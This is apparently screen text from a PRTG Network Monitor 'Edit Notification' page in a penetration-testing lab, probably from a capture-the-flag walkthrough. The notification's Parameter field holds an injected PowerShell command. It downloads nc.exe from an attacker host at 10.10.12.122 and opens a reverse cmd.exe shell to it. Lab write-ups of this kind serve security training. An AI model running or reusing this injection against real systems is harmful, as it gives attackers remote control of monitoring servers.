 Batman | Edit Notificatio
10.10.10.152/editnotification.htm?id=2018&tabid=1
New Log Entries 81
Updated Tickets 2
W 1
7
Search...
Home
Devices
Libraries
Sensors
Alarms
Maps
Reports
Logs
Tickets
Setup
Execute HTTP Action
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
C:\netcat.txt;powershell -c "wget http://10.10.12.122/nc.exe -OutFile C:\nc.exe; C:\nc.exe 10.10.12.122 7878 -e cmd.exe"
Domain or Computer Name
Username
prtgadmin
Password
●●●●●●●●●
Save
Timeout
10
Send Amazon Simple Notification Service Message
PAESSLER
18.1.37.13946
PRTG System Administrator
2:03
Refresh in 18 sec
Update Available
? Help